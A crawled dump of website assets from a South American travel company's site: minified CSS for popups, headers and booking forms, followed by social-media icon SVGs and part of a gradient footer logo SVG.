} @media (max-width:400px) {  .tourblue-popup__topbar p {   text-align:left;   padding:5px 10px;  } } .tourblue-popup__middel h3 {   color:#06156b;   font-size:20px;   line-height:25px;   margin-bottom:10px;   font-weight:600;   padding:0px 10px; } .tourblue-popup__content label {   text-align:left;   line-height:15px;   display:flex; } .tourblue-popup span.title {   display:flex;   color:#06156b;   font-weight:400;   font-size:13px; } @media (max-width:400px) {  .tourblue-popup span.title {   font-size:12px;  } } .tourblue-popup .tour-customizer__dropdown .trigger {   border:1px solid #999; } .when-dropdowns-adult label, .when-dropdown-child label {   color:red; } .when-dropdowns-adult {   display:inline-block;   width:50%; } @media (max-width:500px) {  .when-dropdowns-adult {   width:100%;  } } .when-dropdown-child {   display:inline-block;   width:50%;   float:right; } @media (max-width:500px) {  .when-dropdown-child {   width:100%;   margin-top:15px;  } } .when-dropdowns-adult .tour-customizer__dropdown{   margin-right:7px; } .when-dropdowns-chid .tour-customizer__dropdown{   margin-left:7px; } .customize-tour-form .tour-customizer__dropdown .choices {   top:calc(100% + -12px); } .tourblue-popup .tour-customizer__dropdown .choices {   top:calc(100% + -12px); } .tourblue-popup .intl-tel-input.separate-dial-code .selected-dial-code {   margin-left:6px;   color:#888;   font-size:12px; } #gform_fields_35 li#field_35_6 span.gfield_required {   display:none; } .wish-list-blue {   width:20%;   position:relative;   text-align:right; } @media (max-width:1040px) {  .wish-list-blue {   width:12%;  } } @media (max-width:823px) {  .wish-list-blue {   width:20%;  } } @media (max-width:767px) {  .wish-list-blue {   width:30%;   order:2;   padding-left:8px;   text-align:center;  } } @media (max-width:400px) {  .wish-list-blue {   width:20%;  } } @media (max-width:767px) {  .topmenu-bar {   display:none;  } } @media (max-width:767px) {  .contact.headtop a {   font-size:18px;   line-height:20px;  display:block !important;  } } @media (max-width:500px) {  .contact.headtop a {   font-size:12px;   letter-spacing:0.6px;   font-weight:100;  display:block !important;  } } @media (max-width:767px) {  .contact.headtop {   order:3;   width:30%;   text-align:right;  } } @media (max-width:400px) {  .contact.headtop {   order:3;   width:40%;   text-align:right;  } } @media (max-width:767px) {  .topbar-search input.search-field {   border-radius:40px;  } } @media (max-width:767px) {  .hamburger svg {   width:25px;   height:25px;  } } @media (max-width:1199px) {  .hamburger svg path {   fill:#000;  } } @media (max-width:767px) {  .header-mobile {   padding:6px 0;   align-items:center;  } } @media (max-width:767px) {  .hamburger {   background:transparent;   margin:0;  } } @media (max-width:1199px) {  .hamburger {   background:transparent;  } } @media (max-width:767px) {  .wish-list-blue .fa {   color:#c72d22;   font-size:20px;  } } @media (min-width:768px) {  .top15tours {   display:none;  } } @media (max-width:767px) {  .top15tours {   padding:0 5px 0 10px;   width:74%;   font-size:14px;   text-align:right;  } } @media (max-width:767px) {  .home-contect .tour-contact__image, .contact-in-tour .tour-contact__image {   border-radius:5px;   width:100%;  } } @media (max-width:767px) {  .header-nav-mobile {   padding-top:15px;   padding-right:15px;   padding-bottom:80px;   padding-left:15px;   right:0;   left:0;  } } @media (max-width:767px) {  .main-logo {   width:200px;  } } @media (max-width:599px) {  .main-logo {   width:40%;  } } @media (max-width:400px) {  .main-logo {   width:100%;  } } @media (max-width:767px) {  .header-top {   padding:5px 0;   display:flex;   align-items:center;  } } @media (max-width:767px) {  .topbar-search {   order:1;   width:40%;  } } @media (max-width:400px) {  .topbar-search {   width:50%;  } } @media (max-width:767px) {  .wishtitle {   display:none;  } } @media (min-width:768px) {   .contact.headtop {   display:none; } } .header-top .wish-list .counter::before {  content:'(';  margin-right:-1px; } @media (max-width:767px) {  .header-top .wish-list .counter::before { } } .header-top .wish-list .counter::after {  content:')';  margin-left:-1px; } @media (max-width:767px) {  .header-top .wish-list .counter::after { } } @media (max-width:767px) {  span.counter.d-xl-inline {  display:inline-block;   border-radius:50%;   font-size:12px;   font-weight:400;   position:relative;   top:-5px;  } } .wish-list-blue .fa {   color:#f44336; } .step-content .time-of-day {   width:100%;   background:#fff; } .step-content .main-customizer-tour-dates{   width:33.33%;  padding:0px 5px; } @media (max-width:1199px) {  } @media (max-width:991px) {  } @media (max-width:400px) {  } @media (max-width:400px) {  .time-of-day .tour-customizer__dropdown {   margin-left:0px;  } } @media (max-width:350px) {  } @media (max-width:350px) {  .customize-tour-form .time-of-day .tour-customizer__dropdown .trigger {   min-width:50px;  } } .comma:not(:empty):not(:last-child):after {   content:", "; } @media (min-width:768px) { .fa.for-mobile-blue {   display:none; } } .for-mobile-blue:before {   padding:0 6px 0 20px; } .header-additional-nav .for-mobile-blue a {   padding:0px 18px 0 0px;  } .custom-tour-header-menu{   padding:30px 0px; } @media (max-width:1199px) {  .custom-tour-header-menu {   display:none;  } } .select-countries input {   display:none; } .select-countries input:checked ~ label:after {   border-color:#FFF;   background:#FFF url(/wp-content/themes/southAmericaTravel/images/icons/checkmark-blue.svg) no-repeat center;   background-size:11px auto; } .select-countries label:after {   content:'';   display:inline-block;   width:16px;   height:16px;   position:relative;   left:0;   border:1px solid #FFF;   border-radius:2px;   background-color:#FFF; } .select-countries span.title {   background-color:#FFF;   color:black;   padding:5px 10px;   font-size:18px;   cursor:pointer; } .select-countries {   display:inline-block;   margin-left:50px; } @media (max-width:823px) {  .select-countries {   display:block;   align-items:center;   margin-top:30px;  } } @media (max-width:500px) {  .get-itinerary-popup-trigger {   top:7px;  } } .sticky-nav.sticky-h3-nav nav {   padding-right:0px; } .sticky-nav.sticky-h3-nav {   position:static;   background-color:#FFF; } @media (max-width:991px) {  .sticky-nav.sticky-h3-nav nav{   background-color:#Fff;   position:static;   opacity:1;   padding:0px;   align-items:center;  } } .sticky-nav.sticky-h3-nav nav a.current {   background-color:#fff;   color:#152374; } .sticky-nav.sticky-h3-nav nav a {   padding:0px;  text-transform:none;   color:#152374; } .c-nav-btn {   font-size:18px;   color:#FFF;   font-weight:400;   letter-spacing:.8px;   background-color:#0c1547; } @media (max-width:991px){   .c-nav-btn {  font-size:16px;   } } .nav-con.container{   padding-left:0px; } .children-checkboxes-wrapper__apply {   float:right; } @media (min-width:992px){  .search-price__mobile { display:none;  } } @media (max-width:991px){  .search-price__mobile {   font-size:16px;   line-height:22px;   font-weight:400;  } } @media (max-width:575px){  .search-price__mobile {   font-size:12px;   line-height:16px;  } } @media (max-width:991px){  .search-price__mobile span.price {   font-size:18px;   line-height:24px;   font-weight:700;  } } @media (max-width:575px){  .search-price__mobile span.price {   font-size:12px;   line-height:16px;  } } @media (max-width:991px){  .cruise-rightMore.img-des2 {   margin-top:-10px !important;  } } @media (max-width:991px){  .topbar-search input.search-field {   line-height:28px;   font-size:13px;   padding-left:26px;  } } @media (max-width:991px){  .topbar-search button.search-submit svg {   width:15px;   height:13px;   filter:opacity(0.5);  } } @media (max-width:991px){  .topbar-search label {   margin-bottom:0;  } } @media (max-width:991px){  .topbar-search button.search-submit {   left:0;   top:0px;  } } @media (max-width:767px){ .sticky-nav__mobile-btn span {  padding-left:15px;   font-size:14px;   letter-spacing:.8px;   font-family:"ff-dax-pro-wide", sans-serif;   font-weight:400;  } } @media (max-width:767px){  .topbar-search input.search-field {   line-height:28px;   font-size:13px;   padding-left:26px;  } } @media (max-width:767px){  .topbar-search button.search-submit svg {   width:15px;   height:13px;   filter:opacity(0.5);  } } @media (max-width:767px){  .topbar-search label {   margin-bottom:0;  } } @media (max-width:767px){  .header-top { padding:0px 0;  } } @media (max-width:767px){  .topbar-search button.search-submit {   left:0;   top:0px;  } } @media (max-width:767px){  .c-nav-btn {   font-size:14px;  } } @media (max-width:767px){  .sticky-nav nav {   padding:10px 20px 17px;  } } @media (max-width:767px){  .sticky-nav.dd-open nav {   position:relative;   display:block;   width:calc(100% + 767px);   padding:0;  } } @media (max-width:767px){ .sticky-nav nav a {   padding:10px 20px;   margin:0 0 2px 0;   font-size:16px;   letter-spacing:0.8px; } }   body{ overflow-x:hidden; } .intl-tel-input.separate-dial-code .selected-dial-code {   margin-left:6px;   color:#888;   font-size:15px; } .flag-container:last-of-type {   display:block !important; } .flag-container {   display:none !important; } .page-template-tpl-country-guide .content-tabs {   padding:50px 0px; } .tourblue-popup_right-full{   flex:0 0 100%;   min-width:100%;   transition:width 4s; } .validation_error {   display:none; } .tourblue-popup__thank-you {   background-image:url(/wp-content/uploads/w3-webp/uploads/2019/07/Bitmap-1-1.png.webp) !important;   background-repeat:no-repeat !important;   background-position:left !important;   background-size:cover !important; } .tourblue-popup__thank-you .tourblue-popup__wrapper {   width:95%;   min-height:95%;   margin:0; } .tourblue-popup__thank-you .tourblue-popup__topbar {   background-color:#fff; height:65px;   padding:10px 0px; } .tourblue-popup__thank-you .tourblue-popup__topbar p{ display:none; } .tourblue-popup__thank-you .tourblue-popup__close { border:2px solid #fff; border-radius:0; } .tourblue-popup__thank-you .tourblue-popup__close svg path {   fill:#000; } .tourblue-popup__thank-you .tourblue-popup__title {   display:none; } .tourblue-popup__thank-you .tourblue-popup__middel {   height:97px; } .tourblue-popup__thank-you .tourblue-popup__middel h3 { display:none; } .tour_success-popup {   display:none;   width:100%;   height:100%;   position:fixed;   z-index:20;   top:0;   left:0;   max-width:100%;   max-height:100%;   margin:0;   text-align:center;   background-image:url(/wp-content/uploads/w3-webp/uploads/2019/07/Bitmap-1-1.png.webp);   background-repeat:no-repeat ;   background-position:left ;   background-size:cover ;   overflow-y:auto; } .tour_success-popup.active { display:block; } .tour_success-popup__wrapper {   flex-direction:column;   justify-content:center;   background-color:white;   transform:translate(-50%, -50%);   top:50%;   left:50%;   position:absolute;   width:97%;   min-height:94%;   margin:0; } @media (max-width:991px) {  .tour_success-popup__wrapper {   margin:0 auto;   position:relative;   top:0;   left:0;   transform:translate(-0%, -0%);  } } @media (max-width:767px) {  .tour_success-popup__wrapper {   margin:0 auto;   position:relative;   top:0;   left:0;   transform:translate(-0%, -0%);  } } @media (max-width:500px) {  .tour_success-popup__wrapper {   width:92%;   min-height:90%;   top:5%;  } } .tour_success-popup__topbar {   min-height:100px; } .tour_success-popup__content {   display:flex;   flex-direction:column;   align-items:center;   justify-content:center;   min-height:100%;   padding:96px 60px 110px; } @media (max-width:500px) {  .tour_success-popup__content {   padding:46px 60px 60px;  } } .tour_success-popup__close {   width:32px;   height:30px;   padding:5px;   position:absolute;   top:40px;   right:20px;   margin:0;   line-height:1;   cursor:pointer;   background-color:#fff;   border:0; } .tour_success-popup__close svg path {   fill:#000; } .tour_success-popup__content h3 {   box-sizing:border-box;   color:#2d374b;   display:block;   font-size:56px;   font-weight:400;   height:120px;   letter-spacing:-1.4px;   line-height:60px;   margin-block-end:17px;   margin-block-start:0px;   margin-bottom:17px;   margin-inline-end:0px;   margin-inline-start:0px;   margin-left:0px;   margin-right:0px;   margin-top:0px;   text-align:center;   text-size-adjust:100%;   width:450px;   display:inline-block; } @media (max-width:767px) {  .tour_success-popup__content h3 { font-size:46px; line-height:50px;  } } @media (max-width:400px) {  .tour_success-popup__content h3 { height:auto; width:250px; font-size:36px; line-height:40px;  } } .tour_success-popup__content p {   font-size:21px;   line-height:32px;   margin:32 0 32px;   max-width:450px;   color:#2d374b;   display:inline-block; } #gform_confirmation_wrapper_35 {   box-sizing:border-box;   color:#2d374b;   display:block;   font-size:56px;   font-weight:400;   height:120px;   letter-spacing:-1.4px;   line-height:60px;   margin-block-end:17px;   margin-block-start:0px;   margin-bottom:17px;   margin-inline-end:0px;   margin-inline-start:0px;   margin-left:0px;   margin-right:0px;   margin-top:0px;   text-align:center;   text-size-adjust:100%;   width:450px;   display:inline-block; } #gform_confirmation_wrapper_35 p{   font-size:21px;   line-height:32px;   margin:32 0 32px; } @media (max-width:767px){  .page-hero--thumbnail .hero-title {   margin-top:40px;  } } #input_43_24_3 {   height:35px;   border-radius:0px;   font-size:13px; } #input_43_24_6 {   height:35px;   border-radius:0px;   font-size:13px; } .half_fl .hidden_sub_label {   display:none; } #field_43_24 .gfield_label {   display:none; } .half_fl {   margin-top:12px; } .half_email label {   display:none; } .half_email #input_43_12 {   height:35px;   border-radius:0;   font-size:13px; } #non-popup {   display:none; } #non-popup.active {   display:block; } .gray_custom-thanks p {   font-size:18px;   line-height:1.2; } .gray_custom-thanks {   width:400px;   margin:0px auto; } .gray_custom-thanks h2 {   color:#283246; } @media (max-width:767px) {  .featured-activities h2.h3_headline {   font-size:32px;   line-height:36px;  } } @media (max-width:575px) {  .home .featured-activities .read-more__right { padding-top:0px;  } } .unibox--fullwidth .unibox__selectable {   padding:5px 8px !important; } .unibox__img-container {   display:none !important; } .unibox__content-container {   max-width:calc(100% - 0px) !important;   padding:12px 0px 16px 0px !important; } .cabin-pricing__title {   text-align:center; } .cabin-tile {  flex:0 1 290px;  max-width:290px;  width:290px;  margin:0 auto; }  #gform_43 .validation_message {   background-color:red;   padding-bottom:10px;   margin-top:11px;   padding-top:10px;   color:#FFF; } .cabin-slide {   padding:50px 0 50px;   background:#f6f6f8; } .cabin-tile__top {   border:2px solid #bdbdbd !important;  padding-right:0px;   padding-left:0px;   background-color:#fff; padding-top:24px;   padding-bottom:22px; } @media (max-width:991px) {  .cabin-tile__top { margin-left:0px;  } } @media (max-width:991px) {  .cabin-tile:not(:last-child) { margin-bottom:30px;  } } .cabin-tile__title {   align-items:center;   font-size:21px;   font-weight:600;   line-height:32px;   min-height:70px; } .cabin-tile__top h5, .cabin-tile__top p {   padding-right:34px;   padding-left:34px;   text-align:center; } .cabin-tile__top p {   margin-bottom:10px;   font-size:18px; } .cabin__content-inner {   flex-wrap:wrap;   padding-bottom:67px; } .cabin__content-inner img {   border-radius:0px;   margin:0px auto; } .cabin-slide .slick-arrow.slick-next {   right:-20px;   left:auto; } .cabin-slide .slick-arrow.slick-prev {   right:auto;   left:-20px; } #gform_submit_button_36, #gform_submit_button_7{   visibility:hidden;   opacity:0;   filter:alpha(opacity=0);   -moz-opacity:0.3;   -khtml-opacity:0.3; } .page-template-tpl-tour-embedded .main-header {   position:relative; } .page-content--tpl-tour-emb-customizer {   padding:26px 0 20px;   background-color:#152374; } .page-content--tpl-tour-emb-customizer h1 {   color:#fff;   margin-bottom:20px;   font-size:32px;   line-height:38px;   text-align:center;   margin:-21px; } .page-template-tpl-tour-embedded #tour-customizer-taxonomy .tour-customizer-top {   padding-top:25px; } .page-template-tpl-tour-embedded #tour-customizer-taxonomy .tour-customizer-main {   min-height:300px;   padding-top:50px; } .page-template-tpl-tour-embedded #tour-customizer-taxonomy .activities {   padding-top:0px; } .page-template-tpl-tour-embedded #tour-customizer-taxonomy .destinations {   padding:0px 0px 0px 10px; }  .tooltip {  position:relative;  display:inline-block;  border-bottom:1px dotted black; } .tooltip .tooltiptext {  visibility:hidden;  width:120px;  background-color:#555;  color:#fff;  text-align:center;  border-radius:6px;  padding:5px 0;  position:absolute;  z-index:1;  bottom:125%;  left:50%;  margin-left:-60px;  opacity:0;  transition:opacity 0.3s; } .tooltip .tooltiptext::after {  content:"";  position:absolute;  top:100%;  left:50%;  margin-left:-5px;  border-width:5px;  border-style:solid;  border-color:#555 transparent transparent transparent; } .tooltip:hover .tooltiptext {  visibility:visible;  opacity:1; } .customize-tour-form .step-content {   display:flex;   margin:0px -5px; } .step-taxonomy .step-content {   display:contents;   } .mini-form.sticky .topp_bars.top_bar_hide { margin-top:0px !important; margin-bottom:0px !important; } .mini-form.sticky { position:fixed; bottom:0px; z-index:999999; width:100%; padding:0px !important; background:#36312a; display:none; }  @media(max-width:1024px){  #contact-form-set{   width:100% !important;  } } 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/06/Fill_1-2.svg
body_size: -75
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g><g><path fill="#fff" d="M16.667 0C17.4 0 18 .581 18 1.297V16.7c0 .717-.6 1.299-1.333 1.299H1.329C.595 18 0 17.418 0 16.7V1.297C0 .58.595 0 1.329 0zm-14 15.338h2.671v-8.59h-2.67zm1.336-9.774c.854 0 1.547-.691 1.547-1.543 0-.851-.693-1.543-1.547-1.543-.856 0-1.547.692-1.547 1.543 0 .852.691 1.543 1.547 1.543zm11.344 5.068c0-2.317-.5-4.097-3.204-4.097-1.3 0-2.172.712-2.53 1.388h-.036V6.75H7.013v8.6h2.672v-4.255c0-1.121.212-2.208 1.603-2.208 1.37 0 1.39 1.283 1.39 2.28v4.183h2.67z"/></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/06/Fill_1.svg
body_size: -40
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g><g><path fill="#fff" d="M9 0a9 9 0 0 0-3.613 17.243c-.025-.628-.004-1.383.157-2.067l1.158-4.904s-.288-.574-.288-1.424c0-1.333.773-2.33 1.736-2.33.819 0 1.214.616 1.214 1.352 0 .823-.525 2.054-.795 3.194-.225.954.479 1.733 1.42 1.733 1.706 0 2.854-2.19 2.854-4.785 0-1.972-1.328-3.449-3.744-3.449-2.73 0-4.431 2.036-4.431 4.31 0 .784.23 1.337.593 1.765.167.197.19.276.13.502-.044.166-.143.564-.184.722-.06.228-.245.31-.45.226-1.258-.514-1.844-1.89-1.844-3.439 0-2.556 2.156-5.622 6.433-5.622 3.436 0 5.697 2.487 5.697 5.156 0 3.53-1.963 6.168-4.856 6.168-.972 0-1.886-.525-2.199-1.122 0 0-.522 2.074-.633 2.474-.19.694-.564 1.387-.906 1.928A9 9 0 1 0 9 0"/></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/06/Youtube_Icon.svg
body_size: -133
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="23" height="16" viewBox="0 0 23 16"><g><g><path fill="#fff" d="M21.932 2.499C22.4 4.281 22.4 8 22.4 8s0 3.719-.468 5.502a2.836 2.836 0 0 1-1.98 2.021C18.205 16 11.2 16 11.2 16s-7.005 0-8.752-.477a2.838 2.838 0 0 1-1.98-2.021C0 11.719 0 8 0 8s0-3.719.468-5.501A2.836 2.836 0 0 1 2.448.478C4.195 0 11.2 0 11.2 0s7.005 0 8.752.478a2.834 2.834 0 0 1 1.98 2.021zm-7.178 5.506L8.91 4.624v6.763z"/></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/06/Fill_1-1.svg
body_size: -191
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="17" height="18" viewBox="0 0 17 18"><g><g><path fill="#fff" d="M16.06.5H.938A.938.938 0 0 0 0 1.438v15.124c0 .518.42.938.938.938H9.08v-6.583H6.864V8.35h2.215V6.459c0-2.196 1.341-3.391 3.3-3.391.938 0 1.744.07 1.98.1v2.295l-1.36.001c-1.064 0-1.27.506-1.27 1.249v1.638h2.54l-.331 2.566h-2.21V17.5h4.332c.518 0 .938-.42.938-.938V1.438A.938.938 0 0 0 16.06.5"/></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/06/Logo-Footer.svg
body_size: 8004
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="303px" height="64px" viewBox="0 0 303 64" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 55.1 (78136) - https://sketchapp.com -->
    <title>Icon-Desktop/Logo-Footer</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.074 8.31 5.531 11 7.778 0.83"></polygon>
        <linearGradient x1="42.7968219%" y1="84.1547355%" x2="97.0060444%" y2="-37.60606%" id="linearGradient-3">
            <stop stop-color="#BFE6F9" offset="0%"></stop>
            <stop stop-color="#00ACED" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-4" points="13.473 8.301 0.074 21.31 3.444 0.675"></polygon>
        <linearGradient x1="53.8031921%" y1="22.4952392%" x2="18.2488936%" y2="117.789917%" id="linearGradient-6">
            <stop stop-color="#BFE6F9" offset="0%"></stop>
            <stop stop-color="#0070BA" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-7" points="17.008 0.298 0.444 2.675 10.473 10.301"></polygon>
        <linearGradient x1="50.0448617%" y1="36.2225095%" x2="61.5942043%" y2="68.5588551%" id="linearGradient-9">
            <stop stop-color="#FFE2A5" offset="0%"></stop>
            <stop stop-color="#EF5921" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-10" points="1.654 14.872 5.667 2.747 0.371 0.419"></polygon>
        <linearGradient x1="49.9925283%" y1="7.74293157%" x2="49.9925283%" y2="49.8621497%" id="linearGradient-12">
            <stop stop-color="#FBBA62" offset="0%"></stop>
            <stop stop-color="#EF5921" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-13" points="9.123 0 2.704 3.901 0 16.587 4.068 9.141"></polygon>
        <linearGradient x1="56.9736448%" y1="2.83079219%" x2="31.758302%" y2="93.2117152%" id="linearGradient-15">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#FFCA04" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-16" points="16.173 14.981 13.444 5.106 0.123 0"></polygon>
        <linearGradient x1="90.5622511%" y1="64.0660839%" x2="16.1228486%" y2="2.16452439%" id="linearGradient-18">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#A5CD38" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-19" points="2.473 11.301 0.882 10.091 6.633 1.639 13.429 0.663"></polygon>
        <linearGradient x1="65.8496645%" y1="25.9174149%" x2="29.4893018%" y2="69.9577466%" id="linearGradient-21">
            <stop stop-color="#FBC385" offset="0%"></stop>
            <stop stop-color="#EF5921" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-22" points="0.444 8.675 20.839 0.434 17.008 6.298"></polygon>
        <linearGradient x1="57.5525511%" y1="51.5494308%" x2="2.14791223%" y2="58.0936973%" id="linearGradient-24">
            <stop stop-color="#F4ACCC" offset="0%"></stop>
            <stop stop-color="#EB1459" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-25" points="20.839 7.434 16.87 0.232 0.444 5.478"></polygon>
        <linearGradient x1="108.676967%" y1="49.9947584%" x2="-1.35483795%" y2="49.9947584%" id="linearGradient-27">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#FFCA04" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-28" points="29.654 14.872 0.444 26.675 28.371 0.419"></polygon>
        <linearGradient x1="11.4258713%" y1="94.6002699%" x2="100.665549%" y2="29.7598201%" id="linearGradient-30">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#FFCA04" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-31" points="7.429 5.663 6.839 0.434 3.785 1.668 0.633 6.639"></polygon>
        <linearGradient x1="85.5113479%" y1="45.3181323%" x2="-48.7176663%" y2="70.1212723%" id="linearGradient-33">
            <stop stop-color="#F4ACCC" offset="0%"></stop>
            <stop stop-color="#EB1459" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-34" points="5.123 0 0.068 9.141 13.121 14.85 21.173 14.981"></polygon>
        <linearGradient x1="50.0002331%" y1="132.085007%" x2="50.0002331%" y2="-39.0699126%" id="linearGradient-36">
            <stop stop-color="#F4ACCC" offset="0%"></stop>
            <stop stop-color="#A1238C" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-37" points="9.123 0 0 16.587 25.173 14.981"></polygon>
        <linearGradient x1="49.999652%" y1="76.8898493%" x2="49.999652%" y2="3.83902333%" id="linearGradient-39">
            <stop stop-color="#FFE2A5" offset="0%"></stop>
            <stop stop-color="#EF5921" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-40" points="0.444 26.675 0.444 16.478 28.371 0.419"></polygon>
        <linearGradient x1="31.0397762%" y1="56.4307571%" x2="97.154236%" y2="12.5541377%" id="linearGradient-42">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#90B631" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-43" points="28.371 9.419 13.444 0.106 0.444 25.478"></polygon>
        <linearGradient x1="42.6972707%" y1="83.3198388%" x2="78.485543%" y2="-5.74037661%" id="linearGradient-45">
            <stop stop-color="#DDF2FB" offset="0%"></stop>
            <stop stop-color="#00BCF2" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-46" points="0.918 19.454 3.444 0.106 18.371 9.419"></polygon>
        <linearGradient x1="10.2614432%" y1="88.5564136%" x2="50.7715418%" y2="31.2980205%" id="linearGradient-48">
            <stop stop-color="#DDF2FB" offset="0%"></stop>
            <stop stop-color="#1AB8A8" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-49" points="0 6.587 9.445 20.478 19.904 0.063"></polygon>
        <linearGradient x1="96.0557523%" y1="15.8284041%" x2="16.1689964%" y2="72.2271007%" id="linearGradient-51">
            <stop stop-color="#FDEFF4" offset="0%"></stop>
            <stop stop-color="#A1238C" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-52" points="8.957 0.018 0.839 11.434 9.654 7.872"></polygon>
        <linearGradient x1="72.4503902%" y1="72.9479459%" x2="46.7347259%" y2="49.1597346%" id="linearGradient-54">
            <stop stop-color="#FFDA8A" offset="0%"></stop>
            <stop stop-color="#FBB115" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-55" points="4.473 1.301 0.133 5.515 2.882 0.091"></polygon>
        <linearGradient x1="65.9409945%" y1="17.6799779%" x2="-35.0061693%" y2="169.873529%" id="linearGradient-57">
            <stop stop-color="#BFE6F9" offset="0%"></stop>
            <stop stop-color="#0070BA" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-58" points="0.549 16.22 3.444 20.478 13.904 0.063 0.615 4.419"></polygon>
        <linearGradient x1="73.7301151%" y1="10.1586784%" x2="4.81151668%" y2="96.3555797%" id="linearGradient-60">
            <stop stop-color="#FDEFF4" offset="0%"></stop>
            <stop stop-color="#A1238C" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-61" points="0.444 16.675 0.444 6.478 10.918 0.454 10.216 7.487"></polygon>
        <linearGradient x1="53.1296198%" y1="33.2367493%" x2="23.1100861%" y2="79.7277609%" id="linearGradient-63">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#90B631" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-64" points="0 64 303 64 303 0 0 0"></polygon>
    </defs>
    <g id="Icon-Desktop/Logo-Footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-112">
            <g id="Group-3" transform="translate(6.000000, 53.000000)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="Clip-2"></g>
                <polygon id="Fill-1" fill="url(#linearGradient-3)" mask="url(#mask-2)" points="0.074 8.31 5.531 11 7.778 0.83"></polygon>
            </g>
            <g id="Group-6" transform="translate(6.000000, 40.000000)">
                <mask id="mask-5" fill="white">
                    <use xlink:href="#path-4"></use>
                </mask>
                <g id="Clip-5"></g>
                <polygon id="Fill-4" fill="url(#linearGradient-6)" mask="url(#mask-5)" points="13.473 8.301 0.074 21.31 3.444 0.675"></polygon>
            </g>
            <g id="Group-9" transform="translate(9.000000, 38.000000)">
                <mask id="mask-8" fill="white">
                    <use xlink:href="#path-7"></use>
                </mask>
                <g id="Clip-8"></g>
                <polygon id="Fill-7" fill="url(#linearGradient-9)" mask="url(#mask-8)" points="17.008 0.298 0.444 2.675 10.473 10.301"></polygon>
            </g>
            <g id="Group-12" transform="translate(37.000000, 14.000000)">
                <mask id="mask-11" fill="white">
                    <use xlink:href="#path-10"></use>
                </mask>
                <g id="Clip-11"></g>
                <polygon id="Fill-10" fill="url(#linearGradient-12)" mask="url(#mask-11)" points="1.654 14.872 5.667 2.747 0.371 0.419"></polygon>
            </g>
            <g id="Group-15">
                <mask id="mask-14" fill="white">
                    <use xlink:href="#path-13"></use>
                </mask>
                <g id="Clip-14"></g>
                <polygon id="Fill-13" fill="url(#linearGradient-15)" mask="url(#mask-14)" points="9.123 0 2.704 3.901 0 16.587 4.068 9.141"></polygon>
            </g>
            <g id="Group-18" transform="translate(9.000000, 0.000000)">
                <mask id="mask-17" fill="white">
                    <use xlink:href="#path-16"></use>
                </mask>
                <g id="Clip-17"></g>
                <polygon id="Fill-16" fill="url(#linearGradient-18)" mask="url(#mask-17)" points="16.173 14.981 13.444 5.106 0.123 0"></polygon>
            </g>
            <g id="Group-21" transform="translate(17.000000, 37.000000)">
                <mask id="mask-20" fill="white">
                    <use xlink:href="#path-19"></use>
                </mask>
                <g id="Clip-20"></g>
                <polygon id="Fill-19" fill="url(#linearGradient-21)" mask="url(#mask-20)" points="2.473 11.301 0.882 10.091 6.633 1.639 13.429 0.663"></polygon>
            </g>
            <g id="Group-24" transform="translate(9.000000, 32.000000)">
                <mask id="mask-23" fill="white">
                    <use xlink:href="#path-22"></use>
                </mask>
                <g id="Clip-23"></g>
                <polygon id="Fill-22" fill="url(#linearGradient-24)" mask="url(#mask-23)" points="0.444 8.675 20.839 0.434 17.008 6.298"></polygon>
            </g>
            <g id="Group-27" transform="translate(9.000000, 25.000000)">
                <mask id="mask-26" fill="white">
                    <use xlink:href="#path-25"></use>
                </mask>
                <g id="Clip-26"></g>
                <polygon id="Fill-25" fill="url(#linearGradient-27)" mask="url(#mask-26)" points="20.839 7.434 16.87 0.232 0.444 5.478"></polygon>
            </g>
            <g id="Group-30" transform="translate(9.000000, 14.000000)">
                <mask id="mask-29" fill="white">
                    <use xlink:href="#path-28"></use>
                </mask>
                <g id="Clip-29"></g>
